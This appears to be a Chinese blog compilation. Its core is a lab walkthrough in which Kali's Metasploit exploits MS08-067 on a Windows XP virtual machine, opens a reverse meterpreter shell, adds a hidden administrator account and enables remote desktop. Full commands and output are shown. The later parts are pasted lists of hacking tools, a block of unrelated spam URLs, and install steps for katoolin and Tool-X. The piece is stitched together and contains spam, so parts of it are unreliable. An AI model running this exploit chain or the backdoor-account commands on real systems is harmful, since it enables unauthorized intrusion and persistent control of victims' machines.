Windows服务器系统包括一个全面、集成的基础结构,旨在满足开发人员和信息技术(IT)专业人员的要求。此系统设计用于运行特定的程序和解决方案,借助这些程序和解决方案,信息工作人员可以快速便捷地获取、分析和共享信息。入侵者对Windows服务器系统的攻击主要是针对IIS服务器和组网协议的攻击。

实验环境

试验工具

kaili linux 百度百科

其预装了许多试验工具,包括nmap 、Wireshark 、John the Ripper ,以及Aircrack-ng.[2] 用户可通过硬盘、live CD或live USB运行Kali Linux。



Metasploit 百度百科

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。

知识点综述

1.0 熟悉虚拟机vmware的相关知识,因为本环境是在VM中进行的,需要安装kaili linux和windows xp,以及设计虚拟机网络,其可以参考文章:vmware14.0知识点手册.

2.0 计算机网络相关知识点。

2.1 vmware的虚拟网络

与物理交换机相似,虚拟交换机也能将网络连接组件连接在一起。虚拟交换机又称为虚拟网络,其名称为VMnet0、VMnet1、VMnet2,以此类推。有少量虚拟交换机会默认映射到特定网络。

桥接模式网络连接

桥接模式网络连接通过使用主机系统上的网络适配器将虚拟机连接到网络

NAT 模式网络连接

使用 NAT 模式网络时,虚拟机在外部网络中不必具有自己的 IP 地址。主机系统上会建立单独的专用网络。

仅主机模式网络连接

仅主机模式网络连接可创建完全包含在主机中的网络。

2.2

IP(这里是ipv4)地址分类,网络类型。

ip地址,由《net-id,host-id》二部分组成。根据网络号的位数,把ip划分为A,B,C,D,E几大类,其中A类(0,127),B类(128,191),C类(192,223)

3.0 VMWare虚拟机提供的桥接、nat和主机模式的区别

所以本次试验的虚拟机网络采用桥接方式,所以主要介绍下桥接。

bridged(桥接模式)

在这种模式下,VMWare虚拟出来的操作系统就像是局域网中的一台独立的主机,它可以访问网内任何一台机器。

在桥接模式下,因为是独立的主机系统,那么就需要为虚拟系统配置IP、子网掩码。

使用桥接模式的虚拟系统和宿主机器的关系,就像连接在同一个Hub上的两台电脑。想让它们相互通讯,你就需要为虚拟系统配置IP地址和子网掩码,否则就无法通信。而且还要和宿主机器处于同一网段,这样虚拟系统才能和宿主机器进行通信。

重要细节

1.0 因为在vmware模拟kaili入侵windows xp所以要保证这二台虚拟机可以通信,试验的vmware采用桥接网络,二台虚拟机相当于独立的主机,在vmware想要通信,必须处于同一网段(就是网络号要一样),二台主机设置kaili设置为192.168.201.133,windows xp设置为192.168.201.135,它们是C类ip,前3位是网络号,都是192.168.201相同,可以通信,可以采用ping命令进行。

2.0 为了试验效果明显,最好关闭掉windows的防火墙,这样入侵更容易,而且自己原本的主机把杀毒软件也关闭了。

入侵开始

1.0 查看linux的ip地址

root@kali:~

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 192.168.201.133 netmask 255.255.255.0 broadcast 192.168.201.255

inet6 fe80::20c:29ff:fecc:87cf prefixlen 64 scopeid 0x20<link>

ether 00:0c:29:cc:87:cf txqueuelen 1000 (Ethernet)

RX packets 30 bytes 2530 (2.4 KiB)

RX errors 0 dropped 5 overruns 0 frame 0

TX packets 51 bytes 3303 (3.2 KiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 52 bytes 3756 (3.6 KiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 52 bytes 3756 (3.6 KiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

这里可以看出我的ip地址为192.168.201.133。如果想要修改ip地址可以采用 ifconfig eth0 192.168.201.136 命令

其中127.0.0.1 127.0.0.1是回送地址,指本地机,一般用来测试使用。回送地址(127.x.x.x)是本机回送地址(Loopback Address),即主机IP堆栈内部的IP地址,主要用于网络软件测试以及本地机进程间通信,无论什么程序,一旦使用回送地址发送数据,协议软件立即返回,不进行任何网络传输。

2.0 ping命令,测试linux和windows是否可以通信

root@kali:~

PING 192.168.201.135 (192.168.201.135) 56(84) bytes of data.

64 bytes from 192.168.201.135: icmp_seq=1 ttl=128 time=13.5 ms

64 bytes from 192.168.201.135: icmp_seq=2 ttl=128 time=0.395 ms

--- 192.168.201.135 ping statistics ---

2 packets transmitted, 2 received, 0% packet loss, time 1002ms

rtt min/avg/max/mdev = 0.395/6.986/13.578/6.592 ms

linux的ping和windows有所不同,如果不设置次数会一直ping下去。

root@kali:~

Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface]

[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]

[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]

[-w deadline] [-W timeout] [hop1 ...] destination

3.0 开启SQL数据库服务

root@kali:~

4.0 终端执行msfconsole 命令

root@kali:~

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *

=[ metasploit v4.16.6-dev ]

+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]

+ -- --=[ 498 payloads - 40 encoders - 10 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

使用help命令查看其参数和用法

msf > help

Core Commands

=============

Command Description

------- -----------

? Help menu

banner Display an awesome metasploit banner

cd Change the current working directory

color Toggle color

connect Communicate with a host

exit Exit the console

get Gets the value of a context-specific variable

getg Gets the value of a global variable

grep Grep the output of another command

help Help menu

history Show command history

irb Drop into irb scripting mode

load Load a framework plugin

quit Exit the console

route Route traffic through a session

save Saves the active datastores

sessions Dump session listings and display information about sessions

set Sets a context-specific variable to a value

setg Sets a global variable to a value

sleep Do nothing for the specified number of seconds

spool Write console output into a file as well the screen

threads View and manipulate background threads

unload Unload a framework plugin

unset Unsets one or more context-specific variables

unsetg Unsets one or more global variables

version Show the framework and console library version numbers

Module Commands

===============

Command Description

------- -----------

advanced Displays advanced options for one or more modules

back Move back from the current context

edit Edit the current module with the preferred editor

info Displays information about one or more modules

loadpath Searches for and loads modules from a path

options Displays global options or for one or more modules

popm Pops the latest module off the stack and makes it active

previous Sets the previously loaded module as the current module

pushm Pushes the active or list of modules onto the module stack

reload_all Reloads all modules from all defined module paths

search Searches module names and descriptions

show Displays modules of a given type, or all modules

use Selects a module by name

Job Commands

============

Command Description

------- -----------

handler Start a payload handler as job

jobs Displays and manages jobs

kill Kill a job

rename_job Rename a job

Resource Script Commands

========================

Command Description

------- -----------

makerc Save commands entered since start to a file

resource Run the commands stored in a file

Database Backend Commands

=========================

Command Description

------- -----------

db_connect Connect to an existing database

db_disconnect Disconnect from the current database instance

db_export Export a file containing the contents of the database

db_import Import a scan result file (filetype will be auto-detected)

db_nmap Executes nmap and records the output automatically

db_rebuild_cache Rebuilds the database-stored module cache

db_status Show the current database status

hosts List all hosts in the database

loot List all loot in the database

notes List all notes in the database

services List all services in the database

vulns List all vulnerabilities in the database

workspace Switch between database workspaces

Credentials Backend Commands

============================

Command Description

------- -----------

creds List all credentials in the database

5.0 运行search netapi命令搜索netapi,在metasploip框架中列出所有与netapi相关的漏洞利用代码

msf > search netapi

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow

exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow

exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow

exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption

可以看到最后一个漏洞利用代码的评级为great,所以优先使用ms08_067_netapi。

show tagrgets可以查看攻击平台

show opinions可以查看攻击需要设置那些参数

show payloads可以查看使用的攻击载荷

6.0使用 use exploit/windows/smb/ms08_067_netapi ,设置参数

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set rhost 192.168.201.135

rhost => 192.168.201.135

msf exploit(ms08_067_netapi) > check

[+] 192.168.201.135:445 The target is vulnerable.

msf exploit(ms08_067_netapi) > set lhost 192.168.201.133

lhost => 192.168.201.133

msf exploit(ms08_067_netapi) > set target 34

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports

payload => windows/meterpreter/reverse_tcp_allports

msf exploit(ms08_067_netapi) > exploit Started reverse TCP handler on 192.168.201.133:1 192.168.201.135:445 - Attempting to trigger the vulnerability... Sending stage (179267 bytes) to 192.168.201.135 Meterpreter session 1 opened (192.168.201.133:1 -> 192.168.201.135:1031) at 2017-10-27 23:03:20 +0800

set rhost是设置目标主机ip

setset lhost设置本机ip

set payload设置攻击载荷

exploit,是实行攻击,如果成功,会得到一个session,可以使用meterpreter模板进一步提取

7.0 输入shell,获取受控zhuji的shel,我这里是windows的dos。

meterpreter > shell

Process 1968 created.

Channel 1 created.

Microsoft Windows XP [锟芥本 5.1.2600]

(C) 锟斤拷权锟斤拷锟斤拷 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>net user ztg 123456 /add

net user ztg 123456 /add

锟绞伙拷锟窖撅拷锟斤拷锟节★拷

锟斤拷锟斤拷锟斤拷 NET HELPMSG 2224 锟皆伙拷锟矫革拷锟斤拷锟侥帮拷锟斤拷锟斤拷

C:\WINDOWS\system32>net localgroup administrators ztg /add

net localgroup administrators ztg /add

锟斤拷锟斤拷系统锟斤拷锟斤拷 1378锟斤拷

锟斤拷锟斤拷锟绞伙拷锟斤拷锟斤拷锟角憋拷锟斤拷锟斤拷锟侥筹拷员锟斤拷

C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

锟斤拷锟斤拷锟缴癸拷锟斤拷锟斤拷

C:\WINDOWS\system32>netstat -an

netstat -an

Active Connections

Proto Local Address Foreign Address State

TCP 0.0.0.0:135 0.0.0.0:0 LISTENING

TCP 0.0.0.0:445 0.0.0.0:0 LISTENING

TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING

TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING

TCP 192.168.201.135:139 0.0.0.0:0 LISTENING

TCP 192.168.201.135:1031 192.168.201.133:1 ESTABLISHED

UDP 0.0.0.0:445 *:*

UDP 0.0.0.0:500 *:*

UDP 0.0.0.0:4500 *:*

UDP 127.0.0.1:123 *:*

UDP 127.0.0.1:1025 *:*

UDP 127.0.0.1:1900 *:*

UDP 192.168.201.135:123 *:*

UDP 192.168.201.135:137 *:*

UDP 192.168.201.135:138 *:*

UDP 192.168.201.135:1900 *:*

C:\WINDOWS\system32>ipconfig -all

ipconfig -all

Windows IP Configuration

Host Name . . . . . . . . . . . . : dflx

Primary Dns Suffix . . . . . . . :

Node Type . . . . . . . . . . . . : Unknown

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 锟斤拷锟斤拷锟斤拷锟斤拷:

Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

Physical Address. . . . . . . . . : 00-0C-29-04-23-53

Dhcp Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 192.168.201.135

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . :

进入windows界面,dos大神可以畅通无阻了,不过如果喜欢windows界面,可以安装上面的方法,进行操作,在远程桌面。

net user ztg 123456 /add

添加一个用户名为ztg,密码123456

C:\WINDOWS\system32>net localgroup administrators ztg /add

net localgroup administrators ztg /add

把ztg添加到管理员用户组

C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

是手动开启3389(远程桌面连接端口)

1. METASPLOIT

在应对网络渗透问题时,MetaSploit非常好用。因为MetaSploit是目前最先进的黑客工具之一,它拥有一整套先进的渗透测试工具。该工具主要面向的是Linux操作系统,但也有Windows和Mac版本。

2. NMAP

NMAP,全名Network Mapper,是一个功能强大的开源工具,主要用于网络安全审计和网络搜寻。目前,该工具被广泛应用于查找有关目标网络和服务器设备的信息以及其他网络漏洞信息。大多数网络管理员将其用于网络清单、管理服务升级计划以及监控主机或服务正常运行等任务。Nmap适用于Linux、Windows和Mac。

3. NESSUS

NESSUS,全名Remote Security Scanner(远程安全扫描程序),是一款主要用于漏洞扫描的远程安全扫描工具。它是全球超过75,000家组织中最受欢迎的漏洞扫描程序。到现在为止,世界上已有越来越多的组织意识到了Nessus在审核关键业务、企业设备和应用程序上的巨大作用。

4. WIRESHARK

Wireshark是一个免费的开源数据包分析器。它主要用于网络故障排除、分析和软件及通信协议的开发。最为关键的一点是,该工具允许使用者捕获和交互式浏览网络帧的内容,该功能使它成为了最受欢迎的黑客工具之一。Wireshark适用于Linux和Windows操作系统。

5.Social-Engineer Toolkit

Social-Engineer Toolkit(社会工程师工具包)是一款基于Python的社交工程渗透测试高级框架。它提供了制作多种类型社会工程攻击的组件,如凭据获取、鱼叉式网络钓鱼攻击、短信欺骗、网络钓鱼电子邮件等等。目前,Social-Engineer Toolkit仅适用于Linux系统。

--------------------------

1. Nmap

Nmap(Network Mapper)是一款非常著名的、用来扫描端口和绘制网络的、开源免费的黑客工具,它是一个基于控制台的工具,另外方便使用,还有一个带有GUI的版本Zenmap。Nmap被世界各地的安全专业人员用于绘制网络空间,检查开放的端口,管理服务的升级计划,监控主机或服务的正常运行时间。

nmap主要用于网络发现和执行安全审计。它使用原始IP数据包以创造性的方式来确定哪些主机在网络上可用,收集主机提供了哪些服务及其相关信息(应用程序名称和版本),使用的是什么操作系统,目标主机的过滤器/防火墙允许什么类型、什么版本的数据包穿过。

2. Metasploit

Metasploit是一个漏洞利用工具,可以用来执行各种各样的任务,它是网络安全专业人员和白帽黑客必不可少的工具。同时它是最著名的一个开源框架,可用于开发和执行针对远程目标机器的POC的工具。Metasploit本质上是为用户提供关于已知的安全漏洞的关键信息,帮助制定渗透测试、系统测试计划、漏洞利用的策略和方法。

3. John the Ripper

John the Ripper是一个受欢迎的密码破解渗透测试工具,最常用于进行字典攻击。John the Ripper以文本字符串的样本(也称为“字典表”,包括常用和复杂的组合密码)为基础,并以与待破解密码同样的方式(包括加密算法和密钥)进行加密,并输出加密字符串,与真正密码进行比较。该工具还可以用于对字典库进行各种变形。

另一个和John the Ripper类似的工具是THC Hydra(九头蛇)。John the Ripper和THC之间唯一的区别是,John the Ripper是一个离线的密码破解器,而九头蛇是一个“在线”的破解工具。

4. THC Hydra

THC Hydra是一个非常受欢迎的密码破解工具,并且有一个非常活跃和经验丰富的开发团队在维护,支持Windows,Linux,Free BSD,Solaris和OS X等操作系统。THC Hydra是一个快速稳定的网络登录攻击工具,它将使用字典或暴力攻击来尝试针对登录页面的各种密码和登录组合。当你需要强力破解远程认证服务时,THC Hydra常常是个不二选择工具。它可以对超过50个协议执行高效的字典攻击,包括telnet、FTP、HTTP、HTTPS、SMB、多种类型的数据库,等等。您可以轻松添加模块到该工具中,以此增强功能。

5. OWASP Zed

OWASP Zed代理攻击(简称:ZAP)是一个非常流行的Web应用程序渗透测试工具,用于发现应用漏洞。它既可以被具有丰富经验的安全专家所用,同时对于开发人员和功能测试人员来说也是非常理想的测试工具箱。

ZAP是一个流行的工具,因为它也有很多的支持者,并且OWASP社区也是一个为那些网络安全工作人员提供优秀资源的社区。ZAP提供自动扫描器以及其他各种工具,用于发现安全漏洞。理解和精通这个工具有利于你在渗透测试领域的职业生涯提升。

6. Wireshark

Wireshark是一个非常流行的网络协议分析器工具,它可以用于检查办公网络或家庭网络中的各种东西。您可以实时捕获数据包并分析数据包以找到与网络相关的各种信息。该工具支持Windows,Linux,OS X,Solaris,FreeBSD和其他平台。

Wireshark已经高度发达,它包括过滤器,彩色标注等细节功能,让用户深入了解网络流量和检查每个数据包。如果你想成为一个渗透测试相关工作或者作为一个网络安全从业者,学习如何使用Wireshark是必不可缺的。

7. Aircrack-ng

Aircrack-ng是一个无线攻击工具,其之所有上榜是因为它具有强有力的无线网络密码的破解能力。这是一个用于802.11协议簇中WEP协议和WPA-PSK协议的密钥破解工具,它只要在监控模式下抓取足够的数据包,就可以恢复密钥。我们知道aircrack-ng提供标准的FMS攻击和优化了的Korek攻击,结合PTW攻击可使他们的攻击更有效。对于那些对无线攻击感兴趣的人来说,这是一个强烈推荐的工具。无线审计和渗透测试,学习Aircrack是必不可少的。

8. Maltego

Maltego是数字取证工具,为企业网络或局域网络提供一个整体的网络运行情况和网络威胁画像。Maltego核心功能是分析真实世界中可触及的公开互联网信息之间的关系,包括“踩点”互联网基础设施以及收集拥有这些设施的企业组织和个人信息。

Maltego提供一个范围广泛的图形化界面,通过聚合信息可即时准确地看到各个对象之间的关系,这使得我们可以看到隐藏的关联,即使它们是三重或四重的分离关系。

9. Cain and Abel

Cain&Abel是微软操作系统的密码复原工具,通过嗅探网络它可轻易地复原各种密码,使用字典、暴力、密码分析破解加密密码,记录VoIP通话记录,解码加密的密码,恢复无线网络密钥,发现缓存密码、分析路由协议。

开发Cain&Abel的本意,是希望它能对网络管理员、教师、安全顾问/专业人员、法医工作人员、安全软件供应商、专业渗透测试人员等提供帮助。

10. Nikto Website Vulnerability Scanner

Nikto是另一个经典的黑客工具,它是一个开源的(GPL)Web服务器扫描工具,综合扫描web服务器中的潜在危险的文件、CGI、版本检查、特定版本的问题、服务器配置项。被扫描项目和插件可以进行自动更新。

Nikto也可以检查服务器配置项,比如多索引文件的存在,HTTP服务选项,该工具还可标识已安装的Web服务器和Web应用程序。Nikto也算是半个IDS工具了,所以它是在进行白帽渗透测试或白盒渗透测试时是非常有用的。

黑客工具也不仅限于以上讨论的那些,不同个人或团队都有不同的偏好。然而,这些都是被专业人士推荐的最受欢迎的工具。而且,所有这些工具都被集成在用于渗透测试的Linux发行版,如Kali Linux或BackBox系统,因此大家都极力推荐你安装一个合适的、能够自动更新工具库的、集成众多黑客工具的Linux工具箱了。

http://www.lnluqu.cn/

http://www.025invest.cn/

http://www.wx-detian.cn/

http://www.xintravel.cn/

http://www.fenghuicaifu.cn/

http://www.chinaytbzw.cn/

http://www.sydire.cn/

http://www.jnymkj.cn/

http://www.metrel-china.cn/

http://www.hongheqiche.cn/

http://www.zazhiku.cn/

http://www.yz-hysl.cn/

http://www.gutiangelun.cn/

http://www.lnjjpm.cn/

http://www.touraround.cn/

---------------------



在真实渗透环境下往往需要一个稳定、安全、可随时操作的环境,家中的电脑不能一直开着,而且还有解决公网IP的问题,这时候我们往往需要一台vps,但是市面上的vps往往并不支持安装kali系统,只有某些较贵的KVM构架vps可以不太稳定的安装kali系统,其他linux系统支持的渗透测试软体也并不全面,于是今天我为大家介绍一款可以直接在常见Ubuntu设备上安装全部kali工具集的程序katoolin。

安装:

首先确保你的Python版本大于2.7

python --version

安装git

apt-get install git

然后便开始安装

sudo su

git clone https://github.com/LionSec/katoolin.git && cp katoolin/katoolin.py /usr/bin/katoolin

chmod +x /usr/bin/katoolin

之后输入

1查看软件库

2查看软件分类

3安装经典菜单通知

4安装kali菜单

5帮助

我们先输入1查看软件库

再输入1添加软件源完成后输入2更新源,输入back返回上级或gohome返回主页

接下来在主界面选择2 View Categories

输入对应数字查看软件列表并安装,或者直接输入0安装全部工具。

后面主界面的3和4用来安装菜单这里不做过多介绍。

另外注意 执行apt-get update前必须先在katoolin内删除软件源

这样很简单便安装了kali的全部工具集,是不是很方便呢。

试玩

开个msfconsole



Tool-X是一个由python编写的用于安装kali linux黑客工具的安装程序。在Tool-X的帮助下,你可以任意在Root或非Root的Android设备中安装黑客工具。Tool-X中为我们提供了近251款黑客工具,这些工具可供termux app和GNURoot Debian终端使用,你可以通过单击来安装任何你需要的工具。Tool-X专为Termux和GNURoot Debian终端而设计。现已支持Ubuntu。

如何使用?

输入 0:表示安装所有工具

输入 1:显示所有可用工具,并通过编号选择想要安装的工具

输入 2:显示工具类别

输入 3:用于在termux中安装操作系统

输入 4:更新Tool-X

输入 5:关于我们

输入 x:退出

当前支持系统:

Android

Ubuntu

如何在termux中安装?

打开termux app并键入以下命令。

apt update pkg install git

git clone https://github.com/Rajkumrdusad/Tool-X.git

cd Tool-X

chmod +x install.aex

sh install.aex 如果无法正常执行请键入 ./install.aex

现在,Tool-X已成功安装。键入Tool-X运行Tool-X。

现在你可以在终端的任何位置,通过键入Tool-X来打开Tool-X。

如何在GNURoot Debian终端中安装?

打开GNURoot Debian app并输入以下命令。

cd && git clone https://github.com/Rajkumrdusad/Tool-X.git cd Tool-X

chmod +x install.aex

sh install.aex 如果无法正常执行请键入 ./install.aex

现在,Tool-X已成功安装。键入Tool-X运行Tool-X。

现在你可以在终端的任何位置,通过键入Tool-X来打开Tool-X。

如何在Ubuntu中安装?

sudo apt-get Update sudo apt-get install git

sudo git clone https://github.com/Rajkumrdusad/Tool-X.git

cd Tool-X

chmod +x install.aex

sudo sh install.aex 或 ./install.aex

现在,Tool-X已成功安装。键入Tool-X运行Tool-X。

现在你可以在终端的任何位置,通过键入Tool-X来打开Tool-X。最后提醒大家一句,请勿将该工具用于任何非法目的